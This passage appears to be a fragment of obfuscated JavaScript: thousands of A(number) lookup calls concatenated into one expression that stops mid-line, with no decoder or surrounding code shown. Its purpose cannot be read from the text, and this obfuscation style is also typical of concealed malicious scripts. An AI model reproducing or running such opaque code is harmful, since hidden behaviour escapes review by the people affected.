A(11787) + A(13801) + A(20762) + A(25272) + A(2e4) + A(12312) + A(13068) + A(27305) + A(563) + A(28904) + A(1764) + A(15635) + A(14552) + A(36049) + A(13889) + A(36432) + A(10702) + A(7237) + A(32730) + A(25998) + A(18106) + A(24364) + A(6547) + A(8643) + A(14349) + A(13743) + A(34071) + A(33047) + A(32817) + A(11232) + A(19816) + A(6122) + A(20441) + A(14488) + A(17688) + A(35322) + A(5054) + A(14683) + A(37157) + A(19592) + A(30429) + A(11068) + A(18930) + A(31477) + A(38210) + A(26673) + A(35709) + A(32655) + A(1661) + A(32763) + A(21570) + A(34027) + A(22750) + A(24382) + A(33308) + A(7079) + A(11434) + A(30264) + A(8568) + A(6899) + A(5712) + A(37489) + A(27816) + A(23819) + A(21537) + A(14054) + A(15722) + A(35896) + A(39776) + A(2521) + A(21924) + A(34684) + A(15601) + A(8446) + A(21203) + A(7130) + A(630) + A(34726) + A(18561) + A(17866)) + (A(14447) + A(35396) + A(15929) + A(11125) + A(14691) + A(21984) + A(20979) + A(37654) + A(18018) + A(33850) + A(25977) + A(21782) + A(953) + A(11486) + A(35213) + A(12291) + A(24159) + A(34101) + A(15611) + A(16848) + A(4571) + A(26644) + A(35072) + A(27836) + A(7152) + A(35503) + A(25206) + A(36827) + A(9132) + A(17458) + A(19941) + A(1977) + A(13485) + A(15579) + A(32745) + A(10397) + A(10123) + A(26550) + A(25377) + A(7263) + A(2636) + A(1741) + A(6967) + A(35996) + A(19336) + A(12963) + A(35777) + A(9469) + A(23684) + A(4791) + A(9700) + A(12304) + A(7746) + A(28878) + A(11981) + A(15514) + A(21240) + A(668) + A(4248) + A(15275) + A(6765) + A(3426) + A(13059) + A(30555) + A(37787) + A(34814) + A(27748) + A(22226) + A(5812) + A(12724) + A(3790) + A(29768) + A(32611) + A(10799) + A(37016) + A(37914) + A(13658) + A(28123) + A(33556) + A(20700) + A(29857) + A(31959) + A(4502) + A(4278) + A(11019) + A(22286) + A(13757) + A(882) + A(11954) + A(34226) + A(17468) + A(22640) + A(18009) + A(4473) + A(4995) + A(18318) + A(18529) + A(7853) + A(5114) + A(21081)) + (A(11661) + A(7209) + A(3230) + A(6450) + A(37804) + A(28901) + A(29770) + A(14073) + A(34900) + A(19711) + A(39425) + A(8390) + A(12335) + A(13430) + A(22243) + A(11408) + A(37840) + A(32535) + A(31892) + A(38534) + A(30972) + A(32876) + A(22443) + A(6878) + A(10929) + A(3010) + A(20844) + A(12215) + A(20655) + A(6443) + A(34799) + A(13557) + A(10917) + A(21034) + A(7577) + A(2414) + A(15393) + A(36151) + A(20358) + A(9284) + A(1409) + A(7653) + A(15145) + A(25289) + A(38193) + A(16429) + A(1919) + A(10392) + A(33925) + A(19534) + A(27877) + A(24324) + A(14874) + A(4030) + A(12791) + A(35456) + A(15994) + A(37647) + A(11499) + A(25443) + A(2646) + A(33591) + A(13112) + A(21223) + A(8245) + A(15596) + A(26158) + A(38027) + A(20855) + A(26114) + A(20281) + A(32802) + A(1923) + A(38379) + A(15676) + A(35075) + A(21520) + A(12942) + A(39449) + A(3054) + A(8749) + A(8260) + A(24539) + A(4071) + A(14174) + A(39509) + A(38748) + A(21255) + A(38315) + A(27082) + A(825) + A(6072) + A(20026) + A(13949) + A(3314) + A(2468) + A(20616) + A(34535) + A(4525) + A(26185)) + (A(24901) + A(28947) + A(20930) + A(39199) + A(32682) + A(28330) + A(32028) + A(36719) + A(19777) + A(20410) + A(27481) + A(37283) + A(16871) + A(37114) + A(555) + A(29181) + A(2550) + A(668) + A(4248) + A(15275) + A(24673) + A(36914) + A(8896) + A(25767) + A(14489) + A(24142) + A(25275) + A(16693) + A(35771) + A(14208) + A(25116) + A(502) + A(37102) + A(35698) + A(38242) + A(1928) + A(29807) + A(2913) + A(26607) + A(8526) + A(33964) + A(12650) + A(1817) + A(3007) + A(13363) + A(24425) + A(6732) + A(39205) + A(22987) + A(28843) + A(2002) + A(20307) + A(2958) + A(12857) + A(8949) + A(14285) + A(16755) + A(36518) + A(20583) + A(18836) + A(4695) + A(10604) + A(35331) + A(36656) + A(28052) + A(39379) + A(39191) + A(32688) + A(35305) + A(25044) + A(7556) + A(24885) + A(3782) + A(8064) + A(33535) + A(882) + A(11954) + A(1164) + A(11112) + A(4381) + A(23653) + A(3217) + A(21419) + A(32282) + A(18529) + A(13627) + A(33879) + A(12961) + A(20017) + A(17991) + A(964) + A(35162) + A(3621) + A(10268) + A(12593) + A(14834) + A(22975) + A(22189) + A(11328) + A(26263)) + (A(17155) + A(36243) + A(4014) + A(23255) + A(21137) + A(13308) + A(22754) + A(1151) + A(5755) + A(21755) + A(6965) + A(23096) + A(19038) + A(29918) + A(4919) + A(32781) + A(35003) + A(8362) + A(26742) + A(28172) + A(16770) + A(805) + A(13238) + A(6479) + A(35082) + A(32122) + A(24325) + A(11767) + A(18380) + A(17734) + A(19646) + A(16182) + A(28813) + A(32167) + A(28081) + A(23839) + A(15556) + A(39067) + A(7597) + A(1674) + A(974) + A(23771) + A(12374) + A(21151) + A(36959) + A(7429) + A(3006) + A(23007) + A(3799) + A(14579) + A(2643) + A(4100) + A(20804) + A(35795) + A(26366) + A(11523) + A(14926) + A(23607) + A(6267) + A(28971) + A(29988) + A(3696) + A(8537) + A(12254) + A(6806) + A(33478) + A(25891) + A(17901) + A(10322) + A(8627) + A(19378) + A(14907) + A(10750) + A(685) + A(17605) + A(21658) + A(22798) + A(39544) + A(22444) + A(10858) + A(25146) + A(26265) + A(25644) + A(16242) + A(2011) + A(21550) + A(36394) + A(31744) + A(34563) + A(24611) + A(14098) + A(14082) + A(11607) + A(8365) + A(26168) + A(29873) + A(17692) + A(15417) + A(38693) + A(2210)) + (A(2246) + A(18306) + A(32218) + A(6746) + A(8028) + A(5475) + A(29412) + A(20977) + A(12362) + A(21399) + A(20746) + A(2270) + A(6784) + A(13744) + A(26016) + A(33667) + A(12623) + A(34652) + A(27996) + A(5066) + A(13346) + A(34791) + A(7412) + A(5011) + A(38430) + A(10433) + A(1763) + A(17231) + A(1905) + A(19746) + A(12761) + A(27152) + A(33431) + A(16615) + A(23810) + A(14795) + A(23272) + A(35153) + A(31717) + A(10217) + A(35590) + A(14649) + A(21356) + A(7784) + A(19879) + A(31462) + A(22778) + A(9061) + A(34649) + A(5298) + A(325) + A(21877) + A(34145) + A(19327) + A(2436) + A(36324) + A(11404) + A(38015) + A(2696) + A(11138) + A(39527) + A(19068) + A(35374) + A(1563) + A(25230) + A(483) + A(9847) + A(11789) + A(34750) + A(9804) + A(28061) + A(23355) + A(7745) + A(34878) + A(3455) + A(6228) + A(22819) + A(36951) + A(39255) + A(5980) + A(21852) + A(37691) + A(38978) + A(21919) + A(3103) + A(13401) + A(11402) + A(12424) + A(19826) + A(37513) + A(2305) + A(24596) + A(13973) + A(481) + A(23975) + A(31774) + A(4082) + A(24345) + A(32288) + A(33299)) + (A(4988) + A(23708) + A(39871) + A(28296) + A(25583) + A(37163) + A(13833) + A(3246) + A(38904) + A(39244) + A(14788) + A(12844) + A(32451) + A(33582) + A(15493) + A(30763) + A(18446) + A(20561) + A(14699) + A(802) + A(26077) + A(9969) + A(31101) + A(34796) + A(36653) + A(19271) + A(17683) + A(8546) + A(7078) + A(24727) + A(38037) + A(3109) + A(9685) + A(26823) + A(10417) + A(24658) + A(15681) + A(25971) + A(25787) + A(9919) + A(17801) + A(34246) + A(19642) + A(906) + A(20998) + A(34371) + A(19945) + A(1927) + A(13415) + A(8590) + A(7565) + A(17449) + A(32498) + A(11977) + A(9075) + A(37922) + A(15511) + A(7521) + A(36054) + A(22338) + A(29118) + A(36041) + A(23196) + A(7999) + A(18715) + A(27193) + A(26942) + A(11343) + A(15011) + A(32503) + A(26639) + A(2935) + A(27741) + A(34008) + A(17638) + A(33097) + A(17501) + A(27533) + A(14989) + A(31500) + A(14124) + A(37666) + A(21149) + A(4947) + A(29755) + A(4258) + A(21364) + A(1641) + A(29133) + A(32502) + A(17264) + A(32181) + A(36260) + A(12589) + A(10151) + A(23515) + A(33423) + A(29017) + A(4494) + A(31838)) + (A(1693) + A(10982) + A(10130) + A(38559) + A(20718) + A(9286) + A(29438) + A(20496) + A(7380) + A(32134) + A(38195) + A(14601) + A(10774) + A(15905) + A(29722) + A(15491) + A(5327) + A(6744) + A(6243) + A(16260) + A(37085) + A(39477) + A(30689) + A(38909) + A(36245) + A(20030) + A(11347) + A(923) + A(1347) + A(35875) + A(12638) + A(18179) + A(36637) + A(39853) + A(37791) + A(34882) + A(21340) + A(26342) + A(33281) + A(15438) + A(20131) + A(30126) + A(18363) + A(24109) + A(21179) + A(17465) + A(30451) + A(14637) + A(18270) + A(37241) + A(14623) + A(30350) + A(2844) + A(8003) + A(26132) + A(36542) + A(8929) + A(28685) + A(25519) + A(19518) + A(34081) + A(18784) + A(12696) + A(34864) + A(2756) + A(14018) + A(39110) + A(15289) + A(34090) + A(24236) + A(12671) + A(5886) + A(21881) + A(1980) + A(37986) + A(17283) + A(24466) + A(16262) + A(24554) + A(5706) + A(32110) + A(18897) + A(14784) + A(36381) + A(6342) + A(12877) + A(3193) + A(36204) + A(35023) + A(24431) + A(16467) + A(3855) + A(29387) + A(37714) + A(38973) + A(287) + A(4409) + A(22900) + A(18224) + A(15385)) + (A(18230) + A(30228) + A(18536) + A(34396) + A(25171) + A(20632) + A(7930) + A(14797) + A(18471) + A(32243) + A(16252) + A(11549) + A(24897) + A(23019) + A(37669) + A(11706) + A(37282) + A(19001) + A(29485) + A(26124) + A(25398) + A(37150) + A(35650) + A(15938) + A(34258) + A(9380) + A(39096) + A(23269) + A(7506) + A(38191) + A(31875) + A(3994) + A(34352) + A(23766) + A(26025) + A(13035) + A(38070) + A(38113) + A(24165) + A(10146) + A(5436) + A(1227) + A(1536) + A(5125) + A(31750) + A(35842) + A(17200) + A(22001) + A(8267) + A(5426) + A(7926) + A(35546) + A(14102) + A(12872) + A(9559) + A(28845) + A(7170) + A(14389) + A(20261) + A(34541) + A(1272) + A(2610) + A(4541) + A(895) + A(30319) + A(3657) + A(7571) + A(19290) + A(32016) + A(20440) + A(23703) + A(16797) + A(32353) + A(8069) + A(5837) + A(27487) + A(36450) + A(38810) + A(39557) + A(9343) + A(34789) + A(19080) + A(21730) + A(767) + A(10753) + A(9670) + A(32524) + A(25500) + A(27597) + A(20070) + A(21718) + A(30494) + A(34294) + A(10884) + A(35502) + A(38673) + A(32529) + A(21766) + A(12389) + A(9266)) + (A(26562) + A(39775) + A(10537) + A(27348) + A(18534) + A(14290) + A(27790) + A(6222) + A(4495) + A(3313) + A(2855) + A(30762) + A(29795) + A(9235) + A(10081) + A(24045) + A(27306) + A(14342) + A(6255) + A(30502) + A(30960) + A(28421) + A(27390) + A(39460) + A(27343) + A(30512) + A(39475) + A(36596) + A(16641) + A(34859) + A(10729) + A(5628) + A(10725) + A(29051) + A(35567) + A(22618) + A(20638) + A(8341) + A(22136) + A(36947) + A(16157) + A(5245) + A(5311) + A(23733) + A(20687) + A(18960) + A(18570) + A(22784) + A(22342) + A(18972) + A(4162) + A(34206) + A(9307) + A(13772) + A(7861) + A(1139) + A(5831) + A(37237) + A(30432) + A(39714) + A(17958) + A(29696) + A(21965) + A(35739) + A(39086) + A(17017) + A(15457) + A(29263) + A(22468) + A(17147) + A(33533) + A(33923) + A(35975) + A(15101) + A(24240) + A(9016) + A(30265) + A(14856) + A(17633) + A(38447) + A(24305) + A(18400) + A(4718) + A(33292) + A(33371) + A(18130) + A(25149) + A(35738) + A(30791) + A(2838) + A(1878) + A(1647) + A(27548) + A(15492) + A(30847) + A(38044) + A(34104) + A(36877) + A(26253) + A(15882)) + (A(650) + A(9814) + A(8644) + A(7816) + A(9974) + A(24452) + A(1859) + A(4526) + A(17138) + A(14404) + A(4637) + A(17161) + A(32875) + A(5278) + A(14647) + A(22474) + A(20791) + A(7109) + A(7210) + A(5899) + A(1845) + A(11093) + A(20394) + A(35471) + A(36738) + A(6710) + A(5480) + A(37939) + A(39490) + A(16353) + A(36816) + A(29685) + A(13348) + A(24978) + A(28244) + A(27037) + A(11603) + A(35085) + A(39810) + A(3817) + A(19965) + A(34196) + A(3860) + A(23236) + A(17737) + A(28921) + A(6645) + A(3289) + A(9371) + A(11290) + A(31824) + A(26304) + A(38513) + A(9287) + A(20995) + A(33759) + A(15624) + A(7807) + A(21681) + A(21101) + A(33643) + A(19771) + A(36711) + A(1593) + A(24788) + A(20717) + A(3277) + A(2603) + A(11720) + A(24338) + A(17501) + A(27533) + A(14989) + A(31500) + A(14124) + A(37666) + A(21149) + A(32943) + A(29755) + A(4258) + A(21364) + A(1641) + A(29133) + A(32502) + A(17264) + A(37151) + A(11246) + A(18479) + A(34862) + A(16738) + A(22172) + A(15279) + A(24595) + A(25436) + A(21530) + A(24355) + A(37487) + A(10384) + A(7838) + A(13877)) + (A(34105) + A(12320) + A(13323) + A(15388) + A(24219) + A(32261) + A(17589) + A(1697) + A(12010) + A(11331) + A(22161) + A(14993) + A(19457) + A(33292) + A(33371) + A(18130) + A(25149) + A(35738) + A(30791) + A(2838) + A(1878) + A(1647) + A(27548) + A(15492) + A(30847) + A(38044) + A(34104) + A(36877) + A(26253) + A(15882) + A(650) + A(9814) + A(8644) + A(7816) + A(9974) + A(24452) + A(1859) + A(34065) + A(14962) + A(35380) + A(10544) + A(26500) + A(2149) + A(34508) + A(34790) + A(17676) + A(14435) + A(19756) + A(34040) + A(21334) + A(37100) + A(7373) + A(22567) + A(9985) + A(7044) + A(24588) + A(17748) + A(13629) + A(25697) + A(15461) + A(6288) + A(397) + A(15505) + A(33248) + A(33560) + A(36141) + A(28008) + A(5016) + A(37430) + A(27820) + A(9521) + A(20823) + A(26956) + A(30234) + A(1326) + A(29534) + A(17706) + A(7683) + A(23928) + A(37941) + A(4031) + A(2286) + A(12354) + A(4546) + A(34519) + A(31306) + A(17293) + A(33958) + A(21138) + A(20145) + A(11153) + A(5682) + A(23483) + A(37169) + A(5846) + A(4446) + A(22637) + A(9735) + A(22254) + A(1902)) + (A(33985) + A(14917) + A(22256) + A(1321) + A(34730) + A(33389) + A(11390) + A(39279) + A(38480) + A(19857) + A(19782) + A(23786) + A(1259) + A(22673) + A(12198) + A(14414) + A(24410) + A(16901) + A(18536) + A(34396) + A(25171) + A(20632) + A(23341) + A(17236) + A(25231) + A(26305) + A(6760) + A(3065) + A(12950) + A(17707) + A(8312) + A(33833) + A(15969) + A(16289) + A(4832) + A(17162) + A(15588) + A(38384) + A(15564) + A(16397) + A(2350) + A(27276) + A(26954) + A(5239) + A(2766) + A(18624) + A(31547) + A(11617) + A(14314) + A(33015) + A(37728) + A(5519) + A(20828) + A(35926) + A(31659) + A(28429) + A(34086) + A(20672) + A(8913) + A(5453) + A(25205) + A(36980) + A(27430) + A(34575) + A(32516) + A(5544) + A(21618) + A(38641) + A(21210) + A(6281) + A(10958) + A(16841) + A(21444) + A(5595) + A(32919) + A(28314) + A(29574) + A(15041) + A(9607) + A(17869) + A(2180) + A(25511) + A(35247) + A(34996) + A(10891) + A(36590) + A(35505) + A(411) + A(31949) + A(23467) + A(27649) + A(3479) + A(8238) + A(34629) + A(21898) + A(21231) + A(18161) + A(14665) + A(34855) + A(17740)) + (A(17891) + A(6904) + A(32136) + A(21509) + A(32586) + A(25369) + A(487) + A(6481) + A(8463) + A(8953) + A(37466) + A(6775) + A(34288) + A(14820) + A(21459) + A(2288) + A(6541) + A(17539) + A(36060) + A(10734) + A(34324) + A(19580) + A(15179) + A(32744) + A(20598) + A(26939) + A(9598) + A(23698) + A(28035) + A(1143) + A(2715) + A(4170) + A(19894) + A(21528) + A(31539) + A(39610) + A(12323) + A(13803) + A(29050) + A(36645) + A(31937) + A(11510) + A(19466) + A(22569) + A(7506) + A(38191) + A(31875) + A(3994) + A(34352) + A(19604) + A(13024) + A(30997) + A(30355) + A(4825) + A(2139) + A(31897) + A(36274) + A(851) + A(5782) + A(34389) + A(33681) + A(2373) + A(8458) + A(13184) + A(11391) + A(2418) + A(11758) + A(4221) + A(28203) + A(3576) + A(33488) + A(16806) + A(32729) + A(29314) + A(35494) + A(4690) + A(30932) + A(22077) + A(26020) + A(14474) + A(27015) + A(35894) + A(17176) + A(8510) + A(15907) + A(13732) + A(31916) + A(25026) + A(13855) + A(20647) + A(10678) + A(31870) + A(8024) + A(5138) + A(38150) + A(22199) + A(7272) + A(33161) + A(38284) + A(35869)) + (A(12058) + A(2823) + A(36056) + A(20015) + A(33794) + A(28950) + A(31387) + A(13183) + A(23428) + A(2172) + A(36224) + A(35186) + A(37524) + A(25967) + A(31677) + A(8936) + A(37616) + A(19892) + A(2596) + A(8889) + A(18270) + A(37241) + A(14623) + A(30350) + A(19516) + A(3248) + A(5756) + A(2864) + A(32571) + A(15163) + A(11443) + A(34989) + A(32602) + A(17939) + A(19478) + A(21264) + A(26573) + A(6686) + A(37546) + A(24643) + A(5849) + A(27753) + A(5220) + A(17067) + A(9990) + A(36514) + A(31414) + A(8692) + A(1716) + A(39112) + A(5750) + A(35630) + A(18193) + A(11438) + A(24252) + A(3481) + A(20750) + A(28152) + A(39103) + A(11342) + A(13132) + A(19533) + A(15050) + A(17309) + A(8408) + A(10223) + A(19181) + A(2872) + A(28765) + A(6350) + A(20115) + A(16738) + A(22172) + A(15279) + A(24595) + A(33999) + A(7313) + A(28826) + A(4352) + A(11045) + A(25367) + A(4714) + A(33034) + A(36471) + A(14891) + A(17300) + A(15638) + A(29031) + A(18758) + A(22198) + A(32984) + A(15420) + A(6424) + A(22349) + A(11835) + A(5486) + A(16568) + A(13272) + A(28675) + A(34624)) + (A(7382) + A(8544) + A(28047) + A(38406) + A(11336) + A(23365) + A(14181) + A(25812) + A(24478) + A(20325) + A(28082) + A(39881) + A(8397) + A(38485) + A(490) + A(14105) + A(7872) + A(5858) + A(36522) + A(14498) + A(30105) + A(36454) + A(34887) + A(7795) + A(29666) + A(30129) + A(21643) + A(9507) + A(9564) + A(19727) + A(36663) + A(26408) + A(10154) + A(9852) + A(29826) + A(26842) + A(36178) + A(11974) + A(14373) + A(16045) + A(34125) + A(7179) + A(25856) + A(19073) + A(2710) + A(5768) + A(21910) + A(28845) + A(7170) + A(14389) + A(20261) + A(22423) + A(36737) + A(32344) + A(28482) + A(31789) + A(37413) + A(26003) + A(18487) + A(5204) + A(15688) + A(38323) + A(22721) + A(21590) + A(21767) + A(22917) + A(30940) + A(22357) + A(6260) + A(26595) + A(2207) + A(25843) + A(14399) + A(12771) + A(3367) + A(38982) + A(20549) + A(17253) + A(27067) + A(22298) + A(871) + A(35169) + A(32695) + A(20965) + A(28577) + A(17837) + A(4227) + A(33837) + A(24703) + A(28375) + A(13791) + A(11781) + A(17723) + A(19664) + A(28366) + A(2259) + A(25870) + A(9059) + A(34547) + A(26368)) + (A(31559) + A(26443) + A(36123) + A(18146) + A(31650) + A(14170) + A(25497) + A(6985) + A(33238) + A(12244) + A(8141) + A(4450) + A(3276) + A(9983) + A(9054) + A(1432) + A(22916) + A(7462) + A(22801) + A(13851) + A(32768) + A(27611) + A(39272) + A(10823) + A(29176) + A(8241) + A(35783) + A(29089) + A(32479) + A(17058) + A(38472) + A(34282) + A(5751) + A(315) + A(3857) + A(20603) + A(6731) + A(18571) + A(12251) + A(20556) + A(18144) + A(12715) + A(11163) + A(18197) + A(6551) + A(14851) + A(14397) + A(39681) + A(22697) + A(34596) + A(25757) + A(1174) + A(3477) + A(5627) + A(5646) + A(21926) + A(28239) + A(30070) + A(29220) + A(23606) + A(9363) + A(35790) + A(6008) + A(31833) + A(11674) + A(28420) + A(13668) + A(17705) + A(31653) + A(13012) + A(27335) + A(22473) + A(6077) + A(13080) + A(15993) + A(987) + A(17892) + A(10406) + A(34113) + A(28560) + A(34641) + A(27905) + A(8356) + A(17391) + A(23892) + A(23645) + A(5550) + A(19327) + A(4704) + A(23271) + A(34799) + A(12822) + A(34194) + A(13159) + A(17519) + A(35219) + A(30151) + A(26022) + A(33357) + A(38885)) + (A(5421) + A(23982) + A(32429) + A(5188) + A(3372) + A(9383) + A(34734) + A(8121) + A(33732) + A(13916) + A(6783) + A(25721) + A(26618) + A(735) + A(24918) + A(25766) + A(15574) + A(38995) + A(21064) + A(1483) + A(1352) + A(20751) + A(17039) + A(8324) + A(29121) + A(11355) + A(39166) + A(38646) + A(13397) + A(11726) + A(27042) + A(8275) + A(26625) + A(22983) + A(25530) + A(2885) + A(7883) + A(32982) + A(3632) + A(10480) + A(38383) + A(5127) + A(31308) + A(20378) + A(7218) + A(31469) + A(31370) + A(15255) + A(21949) + A(3365) + A(25706) + A(22392) + A(38695) + A(36329) + A(27781) + A(969) + A(29474) + A(2064) + A(290) + A(36791) + A(27222) + A(34300) + A(15864) + A(34608) + A(35681) + A(32263) + A(34515) + A(26134) + A(6067) + A(20942) + A(8686) + A(6445) + A(7865) + A(7970) + A(17806) + A(4351) + A(16965) + A(3345) + A(37444) + A(14096) + A(25188) + A(3397) + A(8802) + A(25656) + A(12256) + A(10669) + A(30291) + A(36981) + A(3948) + A(19762) + A(15378) + A(11852) + A(15738) + A(32521) + A(30142) + A(20729) + A(33027) + A(2786) + A(9757) + A(721)) + (A(3808) + A(2893) + A(20973) + A(30496) + A(32509) + A(17594) + A(33127) + A(10057) + A(3947) + A(13551) + A(23701) + A(23634) + A(29668) + A(36750) + A(31436) + A(9058) + A(6530) + A(1307) + A(5611) + A(35731) + A(1464) + A(10623) + A(3e4) + A(23480) + A(1356) + A(31207) + A(38695) + A(36329) + A(27781) + A(969) + A(29474) + A(2064) + A(290) + A(36791) + A(27222) + A(34300) + A(15864) + A(16097) + A(2568) + A(30846) + A(569) + A(25858) + A(6827) + A(2472) + A(16878) + A(1200) + A(13981) + A(987) + A(17892) + A(36969) + A(17217) + A(34121) + A(36082) + A(38597) + A(32687) + A(28342) + A(8870) + A(34692) + A(16787) + A(26804) + A(30554) + A(35729) + A(8067) + A(34120) + A(11107) + A(29598) + A(38232) + A(31519) + A(1083) + A(12430) + A(34670) + A(27669) + A(1503) + A(21622) + A(32411) + A(38071) + A(27772) + A(8274) + A(18182) + A(18842) + A(7904) + A(9526) + A(25716) + A(25718) + A(25122) + A(15367) + A(22318) + A(6621) + A(4520) + A(2624) + A(4161) + A(19799) + A(8477) + A(29100) + A(35448) + A(18976) + A(38649) + A(22649) + A(1269) + A(3345)) + (A(37444) + A(14096) + A(25188) + A(3397) + A(8802) + A(25656) + A(12256) + A(10669) + A(30291) + A(36981) + A(3948) + A(19762) + A(15378) + A(26486) + A(1747) + A(32521) + A(30142) + A(20729) + A(13937) + A(7183) + A(25653) + A(29222) + A(3534) + A(32192) + A(13397) + A(11726) + A(27042) + A(8275) + A(26625) + A(4953) + A(35404) + A(2885) + A(7883) + A(32982) + A(3632) + A(10480) + A(2403) + A(5127) + A(31308) + A(20378) + A(7218) + A(31469) + A(22629) + A(16526) + A(39679) + A(25064) + A(32749) + A(24758) + A(2473) + A(26488) + A(16930) + A(16614) + A(35027) + A(4595) + A(37397) + A(23239) + A(22090) + A(6387) + A(4881) + A(32993) + A(16029) + A(26507) + A(26396) + A(18806) + A(27218) + A(1421) + A(37543) + A(15127) + A(10844) + A(17411) + A(37759) + A(12787) + A(13265) + A(26608) + A(34545) + A(6403) + A(17985) + A(27946) + A(33234) + A(38847) + A(19079) + A(15017) + A(7346) + A(25942) + A(18568) + A(14297) + A(25660) + A(17399) + A(27048) + A(21835) + A(36263) + A(36697) + A(27811) + A(7421) + A(23954) + A(714) + A(23744) + A(16221) + A(30857) + A(24123)) + (A(10404) + A(38731) + A(351) + A(376) + A(25454) + A(7953) + A(33170) + A(19264) + A(36229) + A(23571) + A(32953) + A(1953) + A(30581) + A(3602) + A(26750) + A(30055) + A(15142) + A(36836) + A(30229) + A(14855) + A(33897) + A(23322) + A(26197) + A(37344) + A(33230) + A(9061) + A(34649) + A(25380) + A(7071) + A(31160) + A(39468) + A(21958) + A(18845) + A(1341) + A(23755) + A(2627) + A(30462) + A(27692) + A(39727) + A(13450) + A(3818) + A(14805) + A(19605) + A(9821) + A(13737) + A(7822) + A(32465) + A(3993) + A(35584) + A(39658) + A(31139) + A(15700) + A(11897) + A(6564) + A(19095) + A(24337) + A(32486) + A(37393) + A(34873) + A(30356) + A(21723) + A(26957) + A(1773) + A(25161) + A(6546) + A(28241) + A(5517) + A(7421) + A(23954) + A(714) + A(23744) + A(16221) + A(30857) + A(24123) + A(10404) + A(38731) + A(351) + A(376) + A(25454) + A(7953) + A(33170) + A(19264) + A(36229) + A(23571) + A(32953) + A(1953) + A(30581) + A(3602) + A(26750) + A(30055) + A(15976) + A(3107) + A(31658) + A(16974) + A(26800) + A(33982) + A(15774) + A(21010) + A(25103) + A(16728)) + (A(27610) + A(23140) + A(8181) + A(11092) + A(39440) + A(18395) + A(29984) + A(13198) + A(36912) + A(38899) + A(30556) + A(27201) + A(1138) + A(37944) + A(39258) + A(5391) + A(17529) + A(25484) + A(38586) + A(14257) + A(14513) + A(8578) + A(11622) + A(4021) + A(18432) + A(18163) + A(24221) + A(15811) + A(26898) + A(6109) + A(36574) + A(14057) + A(27886) + A(32286) + A(14793) + A(30500) + A(25606) + A(23849) + A(35622) + A(35298) + A(13419) + A(21052) + A(35885) + A(12028) + A(2510) + A(14510) + A(9957) + A(3993) + A(35584) + A(39658) + A(31139) + A(12054) + A(36621) + A(39375) + A(13331) + A(28394) + A(28350) + A(33122) + A(7427) + A(22889) + A(39359) + A(28250) + A(3502) + A(3780) + A(18780) + A(37040) + A(25457) + A(14780) + A(29001) + A(991) + A(24589) + A(22899) + A(5321) + A(34461) + A(20713) + A(304) + A(10765) + A(38952) + A(7071) + A(31160) + A(39468) + A(21958) + A(18845) + A(1341) + A(23755) + A(28629) + A(34696) + A(31063) + A(6297) + A(26585) + A(14239) + A(11414) + A(21103) + A(15425) + A(713) + A(33128) + A(1170) + A(33697) + A(37091) + A(14839)) + (A(27592) + A(242) + A(19401) + A(29197) + A(34908) + A(33974) + A(23990) + A(17747) + A(39673) + A(10480) + A(33322) + A(22200) + A(28494) + A(13533) + A(14259) + A(26756) + A(21031) + A(33518) + A(6236) + A(1226) + A(12322) + A(12798) + A(16861) + A(9017) + A(11179) + A(19529) + A(35868) + A(13251) + A(17916) + A(34902) + A(9089) + A(12209) + A(26173) + A(35901) + A(4939) + A(23482) + A(4490) + A(22487) + A(8700) + A(8500) + A(38661) + A(16496) + A(31211) + A(1034) + A(38817) + A(13329) + A(12185) + A(20148) + A(11237) + A(26978) + A(15217) + A(1260) + A(27707) + A(20782) + A(29235) + A(462) + A(28840) + A(22585) + A(15534) + A(32242) + A(14946) + A(10222) + A(6915) + A(4811) + A(28613) + A(5853) + A(8593) + A(36974) + A(250) + A(35022) + A(10825) + A(16813) + A(25293) + A(10201) + A(20384) + A(2349) + A(20770) + A(22559) + A(26447) + A(17860) + A(28618) + A(21696) + A(24016) + A(32910) + A(15084) + A(14764) + A(3995) + A(11739) + A(8984) + A(27582) + A(13912) + A(21879) + A(489) + A(28298) + A(26157) + A(32934) + A(15775) + A(17275) + A(39885) + A(28034)) + (A(33807) + A(11216) + A(27078) + A(23664) + A(23126) + A(39471) + A(25680) + A(6343) + A(22599) + A(12270) + A(10690) + A(7181) + A(7455) + A(4061) + A(27409) + A(31531) + A(19795) + A(37327) + A(13026) + A(22252) + A(25110) + A(15473) + A(9719) + A(22759) + A(35584) + A(39658) + A(31139) + A(12054) + A(36621) + A(39375) + A(13331) + A(28394) + A(28350) + A(33122) + A(7427) + A(22889) + A(36345) + A(13175) + A(34578) + A(30472) + A(10711) + A(494) + A(29101) + A(2245) + A(33494) + A(37512) + A(27574) + A(4074) + A(5108) + A(9211) + A(27354) + A(1018) + A(1660) + A(22722) + A(38540) + A(11968) + A(3935) + A(3267) + A(23075) + A(20064) + A(5488) + A(37159) + A(7348) + A(32273) + A(26906) + A(38341) + A(17311) + A(3462) + A(36888) + A(1550) + A(13311) + A(3951) + A(13644) + A(24115) + A(1726) + A(10156) + A(22972) + A(25760) + A(13608) + A(38847) + A(19079) + A(15017) + A(7346) + A(25942) + A(18568) + A(6105) + A(20934) + A(3624) + A(3687) + A(29302) + A(38053) + A(35798) + A(12980) + A(32040) + A(9409) + A(24329) + A(9479) + A(19107) + A(14777) + A(7240)) + (A(22192) + A(18194) + A(2252) + A(3413) + A(21772) + A(5662) + A(27166) + A(13612) + A(22480) + A(11281) + A(2356) + A(11145) + A(19165) + A(28688) + A(16259) + A(33951) + A(5405) + A(33464) + A(26315) + A(1550) + A(13311) + A(3951) + A(13644) + A(24115) + A(1726) + A(10156) + A(22972) + A(25760) + A(13608) + A(38847) + A(19079) + A(15017) + A(7346) + A(25942) + A(18568) + A(6105) + A(20934) + A(3624) + A(3687) + A(29302) + A(38053) + A(35798) + A(22699) + A(38619) + A(7186) + A(11081) + A(39747) + A(33522) + A(2404) + A(996) + A(6572) + A(24911) + A(16549) + A(25035) + A(36884) + A(11092) + A(39440) + A(18395) + A(29984) + A(13198) + A(36912) + A(26851) + A(26519) + A(13084) + A(2856) + A(38121) + A(5318) + A(15147) + A(33479) + A(33903) + A(9704) + A(25956) + A(27269) + A(25643) + A(4672) + A(35476) + A(5135) + A(8615) + A(3582) + A(10459) + A(1181) + A(24787) + A(20286) + A(30945) + A(27972) + A(13226) + A(9291) + A(35231) + A(29116) + A(30560) + A(5611) + A(3668) + A(35424) + A(11199) + A(403) + A(10021) + A(1051) + A(11015) + A(4766) + A(18188)) + (A(28717) + A(7123) + A(14952) + A(4121) + A(13495) + A(14566) + A(22240) + A(20465) + A(20216) + A(3533) + A(24450) + A(9850) + A(16934) + A(30375) + A(32600) + A(18550) + A(8366) + A(19575) + A(3131) + A(32393) + 